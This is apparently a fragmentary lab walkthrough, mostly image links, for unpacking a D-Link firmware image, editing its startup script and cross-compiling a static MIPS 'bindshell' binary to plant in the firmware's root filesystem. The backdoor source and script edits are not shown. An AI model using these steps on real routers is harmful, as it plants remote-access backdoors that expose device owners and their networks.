

cd firmware-mod-kit


./extract-firmware.sh Dlink_firmware.bin



cd /home/oit/tools/firmware-mod-kit/Dlink_firmware/rootfs/etc/scripts


sudo nano system.sh



copy abc.c file for the complation

sudo cp abc.c /home/oit/tools/buildroot-2015.11.1/output/host/usr/bin

open new terminal

and go to
cd /home/oit/tools/buildroot-2015.11.1/output/host/usr/bin

here bindshell is present

now compile the abc.c to make this as .bin file

./mipsel-buildroot-linux-uclibc-gcc abc.c -static -o bindshell

copy this bindshell into where the system.sh is present

sudo cp bindshell /home/oit/tools/firmware-mod-kit/Dlink_firmware_1/rootfs/etc/templates

